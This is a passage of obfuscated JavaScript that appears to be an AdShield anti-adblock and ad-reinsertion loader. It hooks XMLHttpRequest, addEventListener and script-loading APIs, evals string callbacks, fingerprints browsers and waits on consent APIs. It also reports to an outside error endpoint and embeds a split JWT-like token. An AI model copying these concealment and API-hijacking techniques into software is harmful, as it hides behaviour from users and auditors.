ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Function","isBrave","poster","getItem","head","iframe","cmVzZXJ2ZWQy","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","content","adshieldMaxRTT","requestAnimationFrame","[data-uri]","promise tainted","_as_req","hidden","src","test/view/passed","(E2) Invalid protect url: ","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","as_modal_loaded","eventName","fetchScript error(status: ","Date.now is not a function","cache_is_blocking_ads","name","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=",", Script-Crc32: ","symbol","naver","Timed out waiting for consent readiness","document.querySelector","http:","parseFloat","aW5wdXQ=","performance","Element_innerHTML","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","insertBefore","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","1422408LmlNHQ","parentElement","alt","outerHeight","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","createElement","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","removeProperty","matches","gecko/","href","body","input","Chrome/","contains","encodeURI","cmVzZXJ2ZWQx","&title=","width","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","setHTMLUnsafe","searchParams","AdShield API cmd.push","closest","script","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","application/javascript","as_loader_version","utf-8","object-keys","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","2070994lwRuwc","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","encodeURIComponent","none","endpoint","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","left","__gpp not found within timeout","object","https:","pathname","constructor","listenerId","HTMLLinkElement","confirm","8780110gIGTRS","Event","Node","em5iZw==","attributes","fGAJJ1JxajZDTldIXUk4c3g3dTNm","data-resource","regexp-test","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","papi","innerHeight","matchAll","width not set properly","aXRoYw==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","atob-btoa","findLastIndex","Node_insertBefore","getPropertyValue","action","duration","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","evaluate","recovery","loader","alert","NodeList","classList","edg/","https://report.error-report.com/modal?eventId=&error=","signalStatus","HTMLVideoElement","Navigator","purpose","opt/","value","statusText","12FFDuDY","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","srcdoc","ybar","DocumentFragment",".js","EventTarget_addEventListener","FontFace",'{"type": "tag", "marshalled": "<html></html>"}',"property","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","port","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","AdShield API cmd.push result","fromEntries","set","tagName","contentWindow","replaceChild","replaceScriptElementAsync","MessageEvent","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","removeItem","getTime","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","scrollHeight","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","http","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","self","location","useractioncomplete","a24xZWhvNmZqYnI0MHB4YzlpMnE=","XMLHttpRequest.onreadystatechange","<html></html>","ar-v1","def","replaceSync","Date.now is not a number","dXl5aw==","map","1KaGobR","CSSStyleDeclaration.set/get/removeProperty","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","JlhEX1FPaE1ybHRwUjFjNHpHClk=","base64 failed","MessagePort","error on googletag.pubads()","delete","dataset","then","parseFromString","catch","PerformanceResourceTiming","hostage","scribd.com","close","ZmthZA==","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","all","Element","parseInt","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","postMessage","cnlwYQ==","stringify","jkl","wp-data","document.classList.remove not work","boundingClientRect","opr","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","replace","debug","picrew.me","document.getElementById","HTMLStyleElement","div","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","tags","googletag","Element_attributes","concat","AdShield API cmd","Map","rel","getElementsByClassName","HTMLSourceElement","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","firefox","height","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","currentScript","stylesheet","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","shift","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","referrer","document.classList.contains","HTMLFormElement","fetchLater",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isInAdIframe","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","elem","fetch","localStorage","cookie","isFirefox","[native code]","baseURI","useragent","innerWidth","div#contents > span#ads","DOMParser","ZGdnbg==","img","responseText","exec","innerText","__sa_","endsWith","cachedResultIsInAdIframe","atob","iterator","message","data","Forcepoint","loader-check","userAgent","Promise","prototype","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Failed to load script: ","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1",". Phase: ","element-attributes","Zm1qeA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","api","extra","sdkVersion","text/css","CSSStyleSheet","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","aXJycg==","crios","filter","_isTcfNeeded"];return(a0e=function(){return e})()}(function(){const e=a0l,t=a0e();for(;;)try{if(596854==parseInt(e(804))/1*(parseInt(e(710))/2)+parseInt(e(1037))/3+-parseInt(e(762))/4*(-parseInt(e(1054))/5)+parseInt(e(968))/6+parseInt(e(1052))/7*(parseInt(e(677))/8)+-parseInt(e(1020))/9*(parseInt(e(725))/10)+-parseInt(e(1187))/11*(parseInt(e(1121))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0l;var t={};t.g=function(){const e=a0l;if(e(718)==typeof globalThis)return globalThis;try{return this||new Function(e(1081))()}catch(t){if(e(718)==typeof window)return window}}();const n=e=>{const t=a0l;let n=0;for(let o=0,r=e[t(523)];o<r;o++)n=(n<<5)-n+e[t(518)](o),n|=0;return n},o=class{static[e(1242)](){const t=e;var o,r;let i=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:t(748),c=!(arguments[t(523)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(987)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(1181)+n(i+"_"+s),m=t(1181)+n(i+"_"+l),f=t(1181)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(497)==typeof Symbol&&n(665)==typeof Symbol[n(888)]?function(e){return typeof e}:function(e){const t=n;return e&&t(497)==typeof Symbol&&e[t(721)]===Symbol&&e!==Symbol[t(895)]?t(665):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0l;if(t(718)!=r(e)||!e)return e;var n=e[Symbol[t(616)]];if(void 0!==n){var o=n[t(1004)](e,t(509));if(t(718)!=r(o))return o;throw new TypeError(t(926))}return String(e)}(n),(n=i(665)==r(c)?c:c+"")in t?Object[i(596)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(1178)](t){this[e(912)]=t}static[e(971)](t){const n=e;let o=!(arguments[n(523)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(523)]>2&&void 0!==arguments[2]?arguments[2]:n(870);try{return o&&(t=s(t)),window[r][n(640)](t)}catch(e){return""}}static[e(778)](t,n){const o=e;let r=!(arguments[o(523)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(523)]>3&&void 0!==arguments[3]?arguments[3]:o(870);try{if(r&&(t=s(t)),!this[o(912)])return window[i][o(1204)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0l;try{var i,a;await function(){const e=a0l;let t=arguments[e(523)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(987)](),c=()=>{const e=r;e(497)!=typeof window[e(966)]?Date[e(987)]()-i>t?o(new Error(e(1267))):setTimeout(c,50):n(window[e(966)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(611)!==e[r(1108)]&&r(794)!==e[r(1108)]||t&&!e[r(570)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(966)])||void 0===i||i[o(1004)](c,o(952),2,(()=>{}),e[o(722)])}catch{}n(e)}};null===(i=(a=window)[r(966)])||void 0===i||i[r(1004)](a,r(946),2,d),setTimeout((()=>{s||o(new Error(r(667)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0l;var n,o;return!!(null!==(n=null===(o=e[t(758)])||void 0===o?void 0:o[t(557)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(1216));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(523)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(987)](),c=()=>{const t=r;t(497)!=typeof window[t(1180)]?Date[t(987)]()-i>n?o(new Error(t(717))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(1180)])||void 0===o||o[n(1004)](r,n(946),((t,o)=>{const r=n;o&&t&&(r(1176)===t[r(657)]||r(755)===t[r(657)])&&e(t)})),null===(i=(c=window)[n(1180)])||void 0===i||i[n(1004)](c,n(941),((t,o)=>{o&&t&&e({eventName:n(1164),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(594)](t)}return{result:await Promise[e(1059)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(1204)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(815)]((e=>{}))}catch(e){}}static[e(1238)](t){const n=e;let o=!(arguments[n(523)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(523)]>2&&void 0!==arguments[2]?arguments[2]:n(870);try{return o&&(t=s(t)),window[r][n(785)](t)}catch(e){}}}i(a,e(912),!1);const s=t=>""[e(845)](window[e(793)][e(1153)],e(1079))[e(845)](btoa(t));class l{static[e(638)](){const t=e;try{if(null!=window[t(595)][t(1217)]&&t(638)===window[t(595)][t(1217)][t(638)][t(661)])return!0}catch(e){}return!1}static[e(619)](){const t=e;try{if(l[t(638)]())return!1;const e=navigator[t(893)][t(1184)](),n=[t(1291)];return![t(562),t(567),t(753),t(833),t(587),t(759),t(964),t(910),t(852),t(1025),t(1033),t(666),t(1220)][t(1069)]((n=>e[t(635)](n)))&&n[t(1069)]((n=>e[t(635)](n)))}catch(e){}return!1}static[e(872)](){const t=e;try{if(l[t(638)]())return!1;const e=navigator[t(893)][t(1184)]();if(e[t(635)](t(1066))||e[t(635)](t(1167)))return!0;const n=[t(852)];return![t(562),t(567),t(753),t(833),t(587),t(759),t(964),t(910),t(1025),t(1033),t(666),t(1220)][t(1069)]((n=>e[t(635)](n)))&&n[t(1069)]((n=>e[t(635)](n)))}catch(e){}return!1}static[e(1106)](){const t=e;try{const e=navigator[t(893)][t(1184)]();return e[t(635)](t(618))&&e[t(635)](t(1195))}catch(e){}return!1}static[e(1105)](){const t=e;try{return navigator[t(893)][t(1184)]()[t(635)](t(1239))}catch(e){}return!1}static[e(597)](){const t=e;return navigator[t(893)][t(1184)]()[t(635)](t(687))}}const d=(t,n)=>{const o=e;if(o(509)!=typeof t||o(509)!=typeof n)return!1;const r=t[o(523)],i=n[o(523)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(523)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(523)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(509)!=typeof t||o(509)!=typeof n)return-1;const r=t[o(523)],i=n[o(523)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(523)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(523)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(893)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(523)];e<o[n(523)];e++){const t=o[n(518)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(1282)](HTMLIFrameElement[e(895)],e(780)),XMLHttpRequest_open:()=>h(window,e(1259),e(516)),Window_decodeURIComponent:()=>h(window,e(1219),e(1212)),Window_fetch:()=>h(window,e(1219),e(869)),Element_setAttribute:()=>h(window,e(823),e(548)),EventTarget_addEventListener:()=>h(window,e(590),e(946))},w=e(884)+window[e(1021)](window[e(793)][e(688)]),x={get(){return this[e(1160)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(493)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(1179)===n[r(1184)]()?t[o]:r(1254)===n?null===(i=t[r(1254)])||void 0===i?void 0:i[o]:r(1048)===n?null===(c=t[r(1048)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(895)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(895)][e(953)],insertBefore:Node[e(895)][e(675)]};function v(t,n){const o=e;n[o(604)]?p[o(675)][o(1004)](n[o(678)],t,n[o(604)]):p[o(953)][o(1004)](n[o(1166)],t)}function g(t){const n=e;p[n(953)][n(1004)](document[n(641)],t)}function b(t){const n=e,o=document[n(682)](t[n(779)]);for(const e of t[n(1091)]())o[n(548)](e,t[n(1126)](e));return o[n(513)]=t[n(513)],o}function y(t,n){const o=e;return n?(n[o(975)]("?")&&(n=n[o(560)](1)),t[o(635)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(579)](e[o])!==n[o]||n[o][t(518)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(556);try{var _;T=null!==(_=document[e(856)][e(1126)](e(1279)))&&void 0!==_?_:e(623);const t=document[e(856)][e(1126)](e(1175))||document[e(856)][e(1126)](e(652));t&&(M=new URL(t,window[e(793)][e(688)])[e(563)])}catch(e){}const N={version:e(1031),sdkVersion:T,endpoint:M,env:e(1e3),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(1215)](Math[e(1053)]()*t),elem:function(t){const n=e;return t[this[n(986)](t[n(523)])]},num:function(t,n){const o=e;return Math[o(1215)](Math[o(1053)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(965)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(1290)](o(902)[o(1135)](this[o(965)](0,52)));return i[o(1043)]("")},className:function(){return this[e(547)](5,15)}};function W(t){const n=e;return t?k[n(1118)]((e=>e.id===t)):N[n(836)]?I[0]:L[n(868)](I)}function S(t){const n=e,o=[n(537),n(671),n(955),n(694),n(1211),n(1062),n(643),n(1276),n(1172)],r={};for(let e=0;e<o[n(523)];e++){const i=t[e];r[atob(o[e])]=n(509)==typeof i?atob(i):i}return r}const I=[[e(1158),e(605),e(561),117,e(787),e(572),57,e(711),e(929)],[e(1150),e(1075),e(976),117,e(1111),e(1281),115,e(684),e(1036)],[e(922),e(1125),e(1071),97,e(942),e(644),114,e(806),e(733)],[e(901),e(925),e(538),106,e(1032),e(854),53,e(697),e(1209)]][e(803)]((e=>S(e))),H=[[e(1026),e(1002),e(681),119,e(512),e(918),102,e(919),e(505)],[e(988),e(775),e(1165),57,e(851),e(510),101,e(1103),e(867)],[e(1171),e(1197),e(1129),102,e(1018),e(627),56,e(825),e(1173)],[e(581),e(1113),e(898),97,e(709),e(908),115,e(527),e(683)],[e(599),e(624),e(772),121,e(858),e(789),110,e(807),e(1257)],[e(802),e(773),e(574),118,e(708),e(1051),115,e(1107),e(795)],[e(827),e(914),e(860),112,e(841),e(1206),114,e(855),e(1247)],[e(1040),e(715),e(1143),107,e(970),e(1003),104,e(1234),e(1078)],[e(820),e(593),e(784),115,e(973),e(498),104,e(703),e(613)],[e(1177),e(944),e(896),97,e(746),e(540),101,e(730),e(528)],[e(558),e(524),e(791),106,e(920),e(674),107,e(495),e(1094)],[e(728),e(532),e(1101),102,e(1244),e(632),57,e(1131),e(1093)],[e(879),e(1072),e(610),103,e(1248),e(1089),97,e(1208),e(1065)],[e(738),e(1201),e(1019),56,e(622),e(739),49,e(676),e(1140)],[e(909),e(821),e(763),111,e(1147),e(1015),104,e(507),e(1005)],[e(614),e(1088),e(662),107,e(578),e(511),50,e(592),e(1190)]][e(803)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(560)](0,4));if(!o)throw new Error(n(545)+t);const r=t[n(560)](4);let i=0;return r[n(551)]("")[n(803)]((e=>{const t=n;if(0==i&&e===String[t(579)](o[t(1047)]))return i=1,"";if(0==i&&e===String[t(579)](o[t(1186)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(554)][t(635)](e)?R(o[t(1142)],o[t(554)],e):R(o[t(690)],o[t(1252)],e)+e;if(2==n)return o[t(959)][t(635)](e)?R(o[t(1154)],o[t(959)],e):R(o[t(690)],o[t(1252)],e)+e;throw new Error(t(1063)+n)}return R(o[t(690)],o[t(1252)],e)}))[n(1043)]("")};function R(t,n,o){const r=e;if(1!==o[r(523)])throw new Error(r(1086));return n[r(635)](o)?t[n[r(1136)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",z="iLCJleHAiOjE3Njk",j="3NjQ2NDYsImlhdCI",D="6MTc2OTY3ODI0Nn0",U=".68ZU0sPTmfsuIow",Y="DxkCEIgVnNfQSxL9",F="1zuRUwD75rUY",J=()=>{const t=e,n=G();for(const e of n)t(842)in e?C(e):t(857)in e&&B(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(856)])||void 0===n?void 0:n[t(1126)](t(890));if(i)return function(e){const n=t,o=A(e);return JSON[n(1207)](o)}(i);const c=null===(o=document[t(856)])||void 0===o?void 0:o[t(1126)](t(830));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(856)])||void 0===r?void 0:r[t(1126)](t(731));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(856)],c=document[n(682)](n(840));c[n(529)]=r;for(const e of Array[n(1258)](c[n(1124)](n(702)))){var a;const t=b(e);null===(a=e[n(1166)])||void 0===a||a[n(781)](t,e)}const s=(null==i?void 0:i[n(1126)](n(552)))||(null==i?void 0:i[n(1126)](n(1169)));for(let e=0;e<c[n(1246)][n(523)];e++){const t=c[n(1246)][e];t[n(652)]=q(t[n(652)]),t[n(688)]=q(t[n(688)]),s&&(t[n(652)]&&(t[n(652)]=y(t[n(652)],s)),t[n(688)]&&(t[n(688)]=y(t[n(688)],s)))}const l=null===(o=document[n(856)])||void 0===o?void 0:o[n(1126)](n(729));l&&l[n(551)](";")[n(803)]((e=>({key:e[n(551)]("=")[0],value:e[n(551)]("=")[1]})))[n(1087)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1246)][t(523)];e++){const n=c[t(1246)][e];n instanceof 